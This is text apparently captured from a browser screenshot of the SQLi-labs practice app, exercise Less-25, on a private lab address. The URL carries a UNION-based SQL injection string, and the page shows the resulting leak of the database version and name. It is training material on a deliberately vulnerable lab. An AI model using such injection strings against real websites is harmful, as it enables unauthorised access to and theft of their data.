 Less-25 Trick with OR & AND - Mozilla Firefox
Less-25 Trick with OR & AND
Google Dịch
192.168.80.225/sqli-labs/Less-25/?id=1' union select 1,version(),database() limit 1,1 --+
thuctap Web http://192.168.80.225…
Welcome Dhakkan
Your Login name:5.5.60-MariaDB
Your Password:security